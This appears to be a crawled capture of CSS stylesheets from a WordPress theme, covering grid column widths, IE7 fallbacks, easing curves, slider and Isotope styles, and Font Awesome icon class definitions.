.ie7 .one_half { width: 47%; }

.one_third { width: 31.31%; }
.ie7 .one_third { width: 31%; }

.two_third { width: 64.64%; }
.ie7 .two_third { width: 64%; }

.one_fourth { width: 22.98%; }
.ie7 .one_fourth { width: 22%; }

.two_fourth { width: 47.98%; }
.ie7 .two_fourth { width: 47%; }

.three_fourth { width: 72.98%; }
.ie7 .three_fourth { width: 72%; }

.one_fifth { width: 17.98%; }
.ie7 .one_fifth { width: 17%; }

.one_sixth { width: 14.64%; }
.ie7 .one_sixth { width: 14%; }

.one-column .col, .col1 .col { width: 100%; margin-right: 0; }
.one-column .col.height1, .one-column .col.height2, .col1 .col.height1, .col1 .col.height2 { overflow: hidden; }

.two-column, .col2 { margin-left: -1%; margin-right: -1%; }
.ie7 .two-column .col, .two-column.isotope .col, .ie7 .col2 .col, .col2.isotope .col { width: 47.8%; }
.two-column .col, .col2 .col { width: 47.98%; }

.three-column, .col3 { margin-left: -1%; margin-right: -1%; }
.ie7 .three-column .col, .three-column.isotope .col, .ie7 .col3 .col, .col3.isotope .col { width: 31.2%; }
.three-column .col, .col3 .col { width: 31.31%; }

.four-column, .col4 { margin-left: -1%; margin-right: -1%; }
.ie7 .four-column .col, .four-column.isotope .col, .ie7 .col4 .col, .col4.isotope .col { width: 22.8%; }
.four-column .col, .col4 .col { width: 22.98%; }

.five-column, .col5 { margin-left: -1%; margin-right: -1%; }
.ie7 .five-column .col, .five-column.isotope .col, .ie7 .col5 .col, .col5.isotope .col { width: 17.8%; }
.five-column .col, .col5 .col { width: 17.98%; }

.six-column, .col6 { margin-left: -1%; margin-right: -1%; }
.ie7 .six-column .col, .six-column.isotope .col, .ie7 .col6 .col, .col6.isotope .col { width: 14.5%; }
.six-column .col, .col6 .col { width: 14.64%; }

.first { margin-left: 0 !important; }

.last { margin-right: 0 !important; }

.top { margin-top: 0; padding-top: 0; }

.bottom { margin-bottom: 0; padding-bottom: 0; }

/* easing ============================
====================================== */
.ease-out-quint { -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); }

.ease-out-expo { -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); -moz-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); -o-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.ease-out-circ { -webkit-transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1); -moz-transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1); -o-transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1); transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1); }

.ease-out-quart { -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.ease-out-cubic { -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); -moz-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

.flexslider { position: relative; }
.flexslider li { margin-bottom: 0; }
.flexslider.flex-carousel .slides li img { opacity: 0.3; cursor: pointer; }
.flexslider.flex-carousel .slides .flex-active-slide img { opacity: 1; cursor: auto; }

/**** Isotope Filtering ****/
.isotope-item { z-index: 2; }

.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }

/**** Isotope CSS3 transitions ****/
.isotope, .isotope .isotope-item { -webkit-transition-duration: 0.8s; -moz-transition-duration: 0.8s; -ms-transition-duration: 0.8s; -o-transition-duration: 0.8s; transition-duration: 0.8s; }

.isotope { -webkit-transition-property: height, width; -moz-transition-property: height, width; -ms-transition-property: height, width; -o-transition-property: height, width; transition-property: height, width; }

.isotope .isotope-item { -webkit-transition-property: -webkit-transform, opacity; -moz-transition-property: -moz-transform, opacity; -ms-transition-property: -ms-transform, opacity; -o-transition-property: top, left, opacity; transition-property: transform, opacity; }

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s; -moz-transition-duration: 0s; -ms-transition-duration: 0s; -o-transition-duration: 0s; transition-duration: 0s; }


--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/main.css?ver=1.71
body_size: 23740
content:
/*
===============================================================
#Domument $Body & globals $Heading $Wrapper & Containers $Header $Layout $Sections $Footer $Copyright 
===============================================================*/
/* Grid 
-------------------- */
.one_one, .one_half, .one_third, .single-portfolio .right-layout .entry-content, .single-portfolio .left-layout .entry-content, .single-portfolio .full-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .single-info, .single-axi_product .right-layout .entry-content, .single-axi_product .left-layout .entry-content, .two_third, .single-portfolio .right-layout .entry-media, .single-portfolio .left-layout .entry-media, .single-portfolio .full-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .overview, .single-axi_product .right-layout .entry-media, .single-axi_product .left-layout .entry-media, .one_fourth, .two_fourth, .three_fourth, .col { margin-left: 1%; margin-right: 1%; float: left; display: block; }

.one-column .col { margin-left: 0; margin-right: 0; }

.grid_wrapper, .single-portfolio .right-layout .entry-wrapper, .single-portfolio .left-layout .entry-wrapper, .single-portfolio .full-layout .entry-content, .single-portfolio .no-layout .entry-content, .type-staff.hentry .entry-wrapper, .single-axi_product .right-layout .entry-wrapper, .single-axi_product .left-layout .entry-wrapper, .row { margin-left: -1%; margin-right: -1%; *zoom: 1; position: relative; }
.grid_wrapper:before, .single-portfolio .right-layout .entry-wrapper:before, .single-portfolio .left-layout .entry-wrapper:before, .single-portfolio .full-layout .entry-content:before, .single-portfolio .no-layout .entry-content:before, .type-staff.hentry .entry-wrapper:before, .single-axi_product .right-layout .entry-wrapper:before, .single-axi_product .left-layout .entry-wrapper:before, .grid_wrapper:after, .single-portfolio .right-layout .entry-wrapper:after, .single-portfolio .left-layout .entry-wrapper:after, .single-portfolio .full-layout .entry-content:after, .single-portfolio .no-layout .entry-content:after, .type-staff.hentry .entry-wrapper:after, .single-axi_product .right-layout .entry-wrapper:after, .single-axi_product .left-layout .entry-wrapper:after, .row:before, .row:after { content: ""; display: table; }
.grid_wrapper:after, .single-portfolio .right-layout .entry-wrapper:after, .single-portfolio .left-layout .entry-wrapper:after, .single-portfolio .full-layout .entry-content:after, .single-portfolio .no-layout .entry-content:after, .type-staff.hentry .entry-wrapper:after, .single-axi_product .right-layout .entry-wrapper:after, .single-axi_product .left-layout .entry-wrapper:after, .row:after { clear: both; }

.one_one { width: 97.98%; }
.one_one.no-gutter { width: 100%; }

.one_half { width: 47.98%; }
.ie7 .one_half { width: 47%; }

.one_third, .single-portfolio .right-layout .entry-content, .single-portfolio .left-layout .entry-content, .single-portfolio .full-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .single-info, .single-axi_product .right-layout .entry-content, .single-axi_product .left-layout .entry-content { width: 31.31%; }
.ie7 .one_third, .ie7 .single-portfolio .right-layout .entry-content, .single-portfolio .right-layout .ie7 .entry-content, .ie7 .single-portfolio .left-layout .entry-content, .single-portfolio .left-layout .ie7 .entry-content, .ie7 .single-portfolio .full-layout .entry-content .single-info, .single-portfolio .full-layout .entry-content .ie7 .single-info, .ie7 .single-portfolio .no-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .ie7 .single-info, .ie7 .single-axi_product .right-layout .entry-content, .single-axi_product .right-layout .ie7 .entry-content, .ie7 .single-axi_product .left-layout .entry-content, .single-axi_product .left-layout .ie7 .entry-content { width: 31%; }

.two_third, .single-portfolio .right-layout .entry-media, .single-portfolio .left-layout .entry-media, .single-portfolio .full-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .overview, .single-axi_product .right-layout .entry-media, .single-axi_product .left-layout .entry-media { width: 64.64%; }
.ie7 .two_third, .ie7 .single-portfolio .right-layout .entry-media, .single-portfolio .right-layout .ie7 .entry-media, .ie7 .single-portfolio .left-layout .entry-media, .single-portfolio .left-layout .ie7 .entry-media, .ie7 .single-portfolio .full-layout .entry-content .overview, .single-portfolio .full-layout .entry-content .ie7 .overview, .ie7 .single-portfolio .no-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .ie7 .overview, .ie7 .single-axi_product .right-layout .entry-media, .single-axi_product .right-layout .ie7 .entry-media, .ie7 .single-axi_product .left-layout .entry-media, .single-axi_product .left-layout .ie7 .entry-media { width: 64%; }

.one_fourth { width: 22.98%; }
.ie7 .one_fourth { width: 22%; }

.two_fourth { width: 47.98%; }
.ie7 .two_fourth { width: 47%; }

.three_fourth { width: 72.98%; }
.ie7 .three_fourth { width: 72%; }

.one_fifth { width: 17.98%; }
.ie7 .one_fifth { width: 17%; }

.one_sixth { width: 14.64%; }
.ie7 .one_sixth { width: 14%; }

.one-column .col, .col1 .col { width: 100%; margin-right: 0; }
.one-column .col.height1, .one-column .col.height2, .col1 .col.height1, .col1 .col.height2 { overflow: hidden; }

.two-column, .col2 { margin-left: -1%; margin-right: -1%; }
.ie7 .two-column .col, .two-column.isotope .col, .ie7 .col2 .col, .col2.isotope .col { width: 47.8%; }
.two-column .col, .col2 .col { width: 47.98%; }

.three-column, .col3 { margin-left: -1%; margin-right: -1%; }
.ie7 .three-column .col, .three-column.isotope .col, .ie7 .col3 .col, .col3.isotope .col { width: 31.2%; }
.three-column .col, .col3 .col { width: 31.31%; }

.four-column, .col4 { margin-left: -1%; margin-right: -1%; }
.ie7 .four-column .col, .four-column.isotope .col, .ie7 .col4 .col, .col4.isotope .col { width: 22.8%; }
.four-column .col, .col4 .col { width: 22.98%; }

.five-column, .col5 { margin-left: -1%; margin-right: -1%; }
.ie7 .five-column .col, .five-column.isotope .col, .ie7 .col5 .col, .col5.isotope .col { width: 17.8%; }
.five-column .col, .col5 .col { width: 17.98%; }

.six-column, .col6 { margin-left: -1%; margin-right: -1%; }
.ie7 .six-column .col, .six-column.isotope .col, .ie7 .col6 .col, .col6.isotope .col { width: 14.5%; }
.six-column .col, .col6 .col { width: 14.64%; }

.first { margin-left: 0 !important; }

.last { margin-right: 0 !important; }

.top { margin-top: 0; padding-top: 0; }

.bottom { margin-bottom: 0; padding-bottom: 0; }

/*>>>>>>>>>>>>>>>>>>>>>>> #Document <<<<<<<<<<<<<<<<<<<<<<<<<<< */
/* $Body & Global Configs
---------------------------------------------*/
body { background-color: #cfcfcf; color: #3d3d3d; font-family: 'Open Sans',arial,sans-serif; }

#inner-body { background-color: white; }

::selection, ::-moz-selection { background: #78acc2; color: #f5f5f5; }

.open-sans, h1, h2, h3, h4, h5, h6, header#siteheader #logo h2, header#siteheader #logo h3, .flexslider.side-circle-slider .slides > li p, .callout p, .stunning p, .callout a.featured_btn, .stunning a.featured_btn, .widget-testimonial .testimonial-author, .widget_testimonial .testimonial-author { font-family: 'Open Sans',arial,sans-serif; font-weight: 400; }

.merri, .callout .widget-title, .stunning .widget-title, .page-title { font-family: 'Merriweather',georgia,serif; font-weight: 400; }

a { color: #78acc2; }
a:hover { color: #5c9bb5; }

.pat5_1, .hbar, .widget-title-bar, #comments, .respond-title, #reply-title { background: url(images/pattern/av_pat_5_1.png) left top repeat; }

.hbar { height: 15px; }

hr, .divider { border-color: #e9e9e9; }

.divider span { top: -7px; padding-left: 10px; background: white; }

/* $Wrapper & Containers
---------------------------------------------*/
.wrapper { width: 100%; margin-left: auto; margin-right: auto; }

.container { max-width: 960px; margin: 0 auto; }

#primary { position: relative; }

.block { margin-top: 0px; margin-bottom: 2em; }

.row { padding: 2.5em 0; }

.inner { padding-right: 2.5em; padding-left: 2.5em; }

.seperator { border-bottom: .5em solid #B8B8B8; }

.thickhr { height: 2.5em; background-color: #dcdcdc; margin-bottom: 1em; }

.widget-container { padding-bottom: 1em; }
aside .widget-container { margin-bottom: 1em; }

figure, figcaption { position: relative; *zoom: 1; }
figure:before, figure:after, figcaption:before, figcaption:after { content: ""; display: table; }
figure:after, figcaption:after { clear: both; }

/* image holder ---- */
.imgHolder .overlay { background-color: #ffffff; }
.imgHolder span.text { color: #333333; background-color: #FFFF00; padding: 3px 7px; }

.block { margin-bottom: 40px; }

.mulicolumn { margin-right: -17px; }

figure figcaption h4 { margin-top: 30px; margin-bottom: 10px; }

.caption-over figcaption { position: absolute; top: 0; z-index: -1; }

.col .imgHolder { margin-bottom: 0; }

#main { min-height: 260px; }

#primary .content { margin-bottom: 3em; }

/* boxed layout ------------ */
.boxed #inner-body { max-width: 1000px; margin: 0 auto; -webkit-box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3); -moz-box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3); box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3); }

/* page builder wrapper --- */
.entry-builder-wrapper { width: 100%; margin-left: auto; margin-right: auto; }

.entry-builder-frame { margin-right: -1%; margin-left: -1%; position: relative; *zoom: 1; }

/*  Font Awesome  licensed under the MIT License
------------------------------------------------------- */
@font-face { font-family: "FontAwesome"; src: url("fonts/font-awesome/fontawesome-webfont.eot?v=3.0.1"); src: url("fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=3.0.1") format("embedded-opentype"), url("fonts/font-awesome/fontawesome-webfont.woff?v=3.0.1") format("woff"), url("fonts/font-awesome/fontawesome-webfont.ttf?v=3.0.1") format("truetype"), url("fonts/font-awesome/fontawesome-webfont.svg#fontawesomeregular") format("svg"); font-weight: normal; font-style: normal; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { @font-face { font-family: 'FontAwesome'; src: url("fonts/font-awesome/fontawesome-webfont.svg#fontawesomeregular") format("svg"); font-weight: normal; } }
/*  Font Awesome styles ------------------------------------------------------- */
[class^="icon-"], [class*=" icon-"] { font-family: FontAwesome; font-weight: normal; font-style: normal; text-decoration: inherit; -webkit-font-smoothing: antialiased; /* sprites.less reset */ display: inline; width: auto; height: auto; line-height: normal; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-repeat: repeat; margin-top: 0; }

/* more sprites.less reset */
.icon-white, .nav-pills > .active > a > [class^="icon-"], .nav-pills > .active > a > [class*=" icon-"], .nav-list > .active > a > [class^="icon-"], .nav-list > .active > a > [class*=" icon-"], .navbar-inverse .nav > .active > a > [class^="icon-"], .navbar-inverse .nav > .active > a > [class*=" icon-"], .dropdown-menu > li > a:hover > [class^="icon-"], .dropdown-menu > li > a:hover > [class*=" icon-"], .dropdown-menu > .active > a > [class^="icon-"], .dropdown-menu > .active > a > [class*=" icon-"], .dropdown-submenu:hover > a > [class^="icon-"], .dropdown-submenu:hover > a > [class*=" icon-"] { background-image: none; }

[class^="icon-"]:before, [class*=" icon-"]:before { text-decoration: inherit; display: inline-block; speak: none; }

/* makes sure icons active on rollover in links */
a [class^="icon-"], a [class*=" icon-"] { display: inline-block; }

/* makes the font 33% larger relative to the icon container */
.icon-large:before { vertical-align: -10%; font-size: 1.3333333333333333em; }

.btn [class^="icon-"], .btn [class*=" icon-"], .nav [class^="icon-"], .nav [class*=" icon-"] { display: inline; /* keeps button heights with and without icons the same */ }
.btn [class^="icon-"].icon-large, .btn [class*=" icon-"].icon-large, .nav [class^="icon-"].icon-large, .nav [class*=" icon-"].icon-large { line-height: .9em; }
.btn [class^="icon-"].icon-spin, .btn [class*=" icon-"].icon-spin, .nav [class^="icon-"].icon-spin, .nav [class*=" icon-"].icon-spin { display: inline-block; }

.nav-tabs [class^="icon-"], .nav-tabs [class*=" icon-"], .nav-pills [class^="icon-"], .nav-pills [class*=" icon-"] { /* keeps button heights with and without icons the same */ }
.nav-tabs [class^="icon-"], .nav-tabs [class^="icon-"].icon-large, .nav-tabs [class*=" icon-"], .nav-tabs [class*=" icon-"].icon-large, .nav-pills [class^="icon-"], .nav-pills [class^="icon-"].icon-large, .nav-pills [class*=" icon-"], .nav-pills [class*=" icon-"].icon-large { line-height: .9em; }

li [class^="icon-"], li [class*=" icon-"], .nav li [class^="icon-"], .nav li [class*=" icon-"] { display: inline-block; width: 1.25em; text-align: center; }
li [class^="icon-"].icon-large, li [class*=" icon-"].icon-large, .nav li [class^="icon-"].icon-large, .nav li [class*=" icon-"].icon-large { /* increased font size for icon-large */ width: 1.5625em; }

ul.icons { list-style-type: none; text-indent: -.75em; }
ul.icons li [class^="icon-"], ul.icons li [class*=" icon-"] { width: .75em; }

.icon-muted { color: #eeeeee; }

.icon-border { border: solid 1px #eeeeee; padding: .2em .25em .15em; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }

.icon-2x { font-size: 2em; }
.icon-2x.icon-border { border-width: 2px; -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }

.icon-3x { font-size: 3em; }
.icon-3x.icon-border { border-width: 3px; -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; }

.icon-4x { font-size: 4em; }
.icon-4x.icon-border { border-width: 4px; -webkit-border-radius: 6px; -moz-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; }

.pull-right { float: right; }

.pull-left { float: left; }

[class^="icon-"].pull-left, [class*=" icon-"].pull-left { margin-right: .3em; }
[class^="icon-"].pull-right, [class*=" icon-"].pull-right { margin-left: .3em; }

.btn [class^="icon-"].pull-left.icon-2x, .btn [class^="icon-"].pull-right.icon-2x, .btn [class*=" icon-"].pull-left.icon-2x, .btn [class*=" icon-"].pull-right.icon-2x { margin-top: .18em; }
.btn [class^="icon-"].icon-spin.icon-large, .btn [class*=" icon-"].icon-spin.icon-large { line-height: .8em; }

.btn.btn-small [class^="icon-"].pull-left.icon-2x, .btn.btn-small [class^="icon-"].pull-right.icon-2x, .btn.btn-small [class*=" icon-"].pull-left.icon-2x, .btn.btn-small [class*=" icon-"].pull-right.icon-2x { margin-top: .25em; }

.btn.btn-large [class^="icon-"], .btn.btn-large [class*=" icon-"] { margin-top: 0; }
.btn.btn-large [class^="icon-"].pull-left.icon-2x, .btn.btn-large [class^="icon-"].pull-right.icon-2x, .btn.btn-large [class*=" icon-"].pull-left.icon-2x, .btn.btn-large [class*=" icon-"].pull-right.icon-2x { margin-top: .05em; }
.btn.btn-large [class^="icon-"].pull-left.icon-2x, .btn.btn-large [class*=" icon-"].pull-left.icon-2x { margin-right: .2em; }
.btn.btn-large [class^="icon-"].pull-right.icon-2x, .btn.btn-large [class*=" icon-"].pull-right.icon-2x { margin-left: .2em; }

.icon-spin { display: inline-block; -moz-animation: spin 2s infinite linear; -o-animation: spin 2s infinite linear; -webkit-animation: spin 2s infinite linear; animation: spin 2s infinite linear; }

@-moz-keyframes spin { 0% { -moz-transform: rotate(0deg); }
  100% { -moz-transform: rotate(359deg); } }

@-webkit-keyframes spin { 0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(359deg); } }

@-o-keyframes spin { 0% { -o-transform: rotate(0deg); }
  100% { -o-transform: rotate(359deg); } }

@-ms-keyframes spin { 0% { -ms-transform: rotate(0deg); }
  100% { -ms-transform: rotate(359deg); } }

@keyframes spin { 0% { transform: rotate(0deg); }
  100% { transform: rotate(359deg); } }

@-moz-document url-prefix() { .icon-spin { height: .9em; }
  .btn .icon-spin { height: auto; }
  .icon-spin.icon-large { height: 1.25em; }
  .btn .icon-spin.icon-large { height: .75em; } }

/*  Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen readers do not read off random characters that represent icons */
.icon-glass:before { content: "\f000"; }

.icon-music:before { content: "\f001"; }

.icon-search:before { content: "\f002"; }

.icon-envelope:before { content: "\f003"; }

.icon-heart:before { content: "\f004"; }

.icon-star:before { content: "\f005"; }

.icon-star-empty:before { content: "\f006"; }

.icon-user:before { content: "\f007"; }

.icon-film:before { content: "\f008"; }

.icon-th-large:before { content: "\f009"; }

.icon-th:before { content: "\f00a"; }

.icon-th-list:before { content: "\f00b"; }

.icon-ok:before { content: "\f00c"; }

.icon-remove:before { content: "\f00d"; }

.icon-zoom-in:before { content: "\f00e"; }

.icon-zoom-out:before { content: "\f010"; }

.icon-off:before { content: "\f011"; }

.icon-signal:before { content: "\f012"; }

.icon-cog:before { content: "\f013"; }

.icon-trash:before { content: "\f014"; }

.icon-home:before { content: "\f015"; }

.icon-file:before { content: "\f016"; }

.icon-time:before { content: "\f017"; }

.icon-road:before { content: "\f018"; }

.icon-download-alt:before { content: "\f019"; }

.icon-download:before { content: "\f01a"; }

.icon-upload:before { content: "\f01b"; }

.icon-inbox:before { content: "\f01c"; }

.icon-play-circle:before { content: "\f01d"; }

.icon-repeat:before { content: "\f01e"; }

/* \f020 doesn't work in Safari. all shifted one down */
.icon-refresh:before { content: "\f021"; }

.icon-list-alt:before { content: "\f022"; }

.icon-lock:before { content: "\f023"; }

.icon-flag:before { content: "\f024"; }

.icon-headphones:before { content: "\f025"; }

.icon-volume-off:before { content: "\f026"; }

.icon-volume-down:before { content: "\f027"; }

.icon-volume-up:before { content: "\f028"; }

.icon-qrcode:before { content: "\f029"; }

.icon-barcode:before { content: "\f02a"; }

.icon-tag:before { content: "\f02b"; }

.icon-tags:before { content: "\f02c"; }

.icon-book:before { content: "\f02d"; }

.icon-bookmark:before { content: "\f02e"; }

.icon-print:before { content: "\f02f"; }

.icon-camera:before { content: "\f030"; }

.icon-font:before { content: "\f031"; }

.icon-bold:before { content: "\f032"; }

.icon-italic:before { content: "\f033"; }

.icon-text-height:before { content: "\f034"; }

.icon-text-width:before { content: "\f035"; }

.icon-align-left:before { content: "\f036"; }

.icon-align-center:before { content: "\f037"; }

.icon-align-right:before { content: "\f038"; }

.icon-align-justify:before { content: "\f039"; }

.icon-list:before { content: "\f03a"; }

.icon-indent-left:before { content: "\f03b"; }

.icon-indent-right:before { content: "\f03c"; }

.icon-facetime-video:before { content: "\f03d"; }

.icon-picture:before { content: "\f03e"; }

.icon-pencil:before { content: "\f040"; }

.icon-map-marker:before { content: "\f041"; }

.icon-adjust:before { content: "\f042"; }

.icon-tint:before { content: "\f043"; }

.icon-edit:before { content: "\f044"; }

.icon-share:before { content: "\f045"; }

.icon-check:before { content: "\f046"; }

.icon-move:before { content: "\f047"; }

.icon-step-backward:before { content: "\f048"; }

.icon-fast-backward:before { content: "\f049"; }

.icon-backward:before { content: "\f04a"; }

.icon-play:before { content: "\f04b"; }

.icon-pause:before { content: "\f04c"; }

.icon-stop:before { content: "\f04d"; }

.icon-forward:before { content: "\f04e"; }

.icon-fast-forward:before { content: "\f050"; }

.icon-step-forward:before { content: "\f051"; }

.icon-eject:before { content: "\f052"; }

.icon-chevron-left:before { content: "\f053"; }

.icon-chevron-right:before { content: "\f054"; }

.icon-plus-sign:before { content: "\f055"; }

.icon-minus-sign:before { content: "\f056"; }

.icon-remove-sign:before { content: "\f057"; }

.icon-ok-sign:before { content: "\f058"; }

.icon-question-sign:before { content: "\f059"; }

.icon-info-sign:before { content: "\f05a"; }

.icon-screenshot:before { content: "\f05b"; }

.icon-remove-circle:before { content: "\f05c"; }

.icon-ok-circle:before { content: "\f05d"; }

.icon-ban-circle:before { content: "\f05e"; }

.icon-arrow-left:before { content: "\f060"; }

.icon-arrow-right:before { content: "\f061"; }

.icon-arrow-up:before { content: "\f062"; }

.icon-arrow-down:before { content: "\f063"; }

.icon-share-alt:before { content: "\f064"; }

.icon-resize-full:before { content: "\f065"; }

.icon-resize-small:before { content: "\f066"; }

.icon-plus:before { content: "\f067"; }

.icon-minus:before { content: "\f068"; }

.icon-asterisk:before { content: "\f069"; }

.icon-exclamation-sign:before { content: "\f06a"; }

.icon-gift:before { content: "\f06b"; }

.icon-leaf:before { content: "\f06c"; }

.icon-fire:before { content: "\f06d"; }

.icon-eye-open:before { content: "\f06e"; }

.icon-eye-close:before { content: "\f070"; }

.icon-warning-sign:before { content: "\f071"; }

.icon-plane:before { content: "\f072"; }

.icon-calendar:before { content: "\f073"; }

.icon-random:before { content: "\f074"; }

.icon-comment:before { content: "\f075"; }

.icon-magnet:before { content: "\f076"; }

.icon-chevron-up:before { content: "\f077"; }

.icon-chevron-down:before { content: "\f078"; }

.icon-retweet:before { content: "\f079"; }

.icon-shopping-cart:before { content: "\f07a"; }

.icon-folder-close:before { content: "\f07b"; }

.icon-folder-open:before { content: "\f07c"; }

.icon-resize-vertical:before { content: "\f07d"; }

.icon-resize-horizontal:before { content: "\f07e"; }

.icon-bar-chart:before { content: "\f080"; }

.icon-twitter-sign:before { content: "\f081"; }

.icon-facebook-sign:before { content: "\f082"; }

.icon-camera-retro:before { content: "\f083"; }

.icon-key:before { content: "\f084"; }

.icon-cogs:before { content: "\f085"; }

.icon-comments:before { content: "\f086"; }

.icon-thumbs-up:before { content: "\f087"; }

.icon-thumbs-down:before { content: "\f088"; }

.icon-star-half:before { content: "\f089"; }

.icon-heart-empty:before { content: "\f08a"; }

.icon-signout:before { content: "\f08b"; }

.icon-linkedin-sign:before { content: "\f08c"; }

.icon-pushpin:before { content: "\f08d"; }

.icon-external-link:before { content: "\f08e"; }

.icon-signin:before { content: "\f090"; }

.icon-trophy:before { content: "\f091"; }

.icon-github-sign:before { content: "\f092"; }

.icon-upload-alt:before { content: "\f093"; }

.icon-lemon:before { content: "\f094"; }

.icon-phone:before { content: "\f095"; }

.icon-check-empty:before { content: "\f096"; }

.icon-bookmark-empty:before { content: "\f097"; }

.icon-phone-sign:before { content: "\f098"; }

.icon-twitter:before { content: "\f099"; }

.icon-facebook:before { content: "\f09a"; }

.icon-github:before { content: "\f09b"; }

.icon-unlock:before { content: "\f09c"; }

.icon-credit-card:before { content: "\f09d"; }

.icon-rss:before { content: "\f09e"; }

.icon-hdd:before { content: "\f0a0"; }

.icon-bullhorn:before { content: "\f0a1"; }

.icon-bell:before { content: "\f0a2"; }

.icon-certificate:before { content: "\f0a3"; }

.icon-hand-right:before { content: "\f0a4"; }

.icon-hand-left:before { content: "\f0a5"; }

.icon-hand-up:before { content: "\f0a6"; }

.icon-hand-down:before { content: "\f0a7"; }

.icon-circle-arrow-left:before { content: "\f0a8"; }

.icon-circle-arrow-right:before { content: "\f0a9"; }

.icon-circle-arrow-up:before { content: "\f0aa"; }

.icon-circle-arrow-down:before { content: "\f0ab"; }

.icon-globe:before { content: "\f0ac"; }

.icon-wrench:before { content: "\f0ad"; }

.icon-tasks:before { content: "\f0ae"; }

.icon-filter:before { content: "\f0b0"; }

.icon-briefcase:before { content: "\f0b1"; }

.icon-fullscreen:before { content: "\f0b2"; }

.icon-group:before { content: "\f0c0"; }

.icon-link:before { content: "\f0c1"; }

.icon-cloud:before { content: "\f0c2"; }

.icon-beaker:before { content: "\f0c3"; }

.icon-cut:before { content: "\f0c4"; }

.icon-copy:before { content: "\f0c5"; }

.icon-paper-clip:before { content: "\f0c6"; }

.icon-save:before { content: "\f0c7"; }

.icon-sign-blank:before { content: "\f0c8"; }

.icon-reorder:before { content: "\f0c9"; }

.icon-list-ul:before { content: "\f0ca"; }

.icon-list-ol:before { content: "\f0cb"; }

.icon-strikethrough:before { content: "\f0cc"; }

.icon-underline:before { content: "\f0cd"; }

.icon-table:before { content: "\f0ce"; }

.icon-magic:before { content: "\f0d0"; }

.icon-truck:before { content: "\f0d1"; }

.icon-pinterest:before { content: "\f0d2"; }

.icon-pinterest-sign:before { content: "\f0d3"; }

.icon-google-plus-sign:before { content: "\f0d4"; }

.icon-google-plus:before { content: "\f0d5"; }

.icon-money:before { content: "\f0d6"; }

.icon-caret-down:before { content: "\f0d7"; }

.icon-caret-up:before { content: "\f0d8"; }

.icon-caret-left:before { content: "\f0d9"; }

.icon-caret-right:before { content: "\f0da"; }

.icon-columns:before { content: "\f0db"; }

.icon-sort:before { content: "\f0dc"; }

.icon-sort-down:before { content: "\f0dd"; }

.icon-sort-up:before { content: "\f0de"; }

.icon-envelope-alt:before { content: "\f0e0"; }

.icon-linkedin:before { content: "\f0e1"; }

.icon-undo:before { content: "\f0e2"; }

.icon-legal:before { content: "\f0e3"; }

.icon-dashboard:before { content: "\f0e4"; }

.icon-comment-alt:before { content: "\f0e5"; }

.icon-comments-alt:before { content: "\f0e6"; }

.icon-bolt:before { content: "\f0e7"; }

.icon-sitemap:before { content: "\f0e8"; }

.icon-umbrella:before { content: "\f0e9"; }

.icon-paste:before { content: "\f0ea"; }

.icon-lightbulb:before { content: "\f0eb"; }

.icon-exchange:before { content: "\f0ec"; }

.icon-cloud-download:before { content: "\f0ed"; }

.icon-cloud-upload:before { content: "\f0ee"; }

.icon-user-md:before { content: "\f0f0"; }

.icon-stethoscope:before { content: "\f0f1"; }

.icon-suitcase:before { content: "\f0f2"; }

.icon-bell-alt:before { content: "\f0f3"; }

.icon-coffee:before { content: "\f0f4"; }

.icon-food:before { content: "\f0f5"; }

.icon-file-alt:before { content: "\f0f6"; }

.icon-building:before { content: "\f0f7"; }

.icon-hospital:before { content: "\f0f8"; }

.icon-ambulance:before { content: "\f0f9"; }

.icon-medkit:before { content: "\f0fa"; }

.icon-fighter-jet:before { content: "\f0fb"; }

.icon-beer:before { content: "\f0fc"; }

.icon-h-sign:before { content: "\f0fd"; }

.icon-plus-sign-alt:before { content: "\f0fe"; }

.icon-double-angle-left:before { content: "\f100"; }

.icon-double-angle-right:before { content: "\f101"; }

.icon-double-angle-up:before { content: "\f102"; }

.icon-double-angle-down:before { content: "\f103"; }

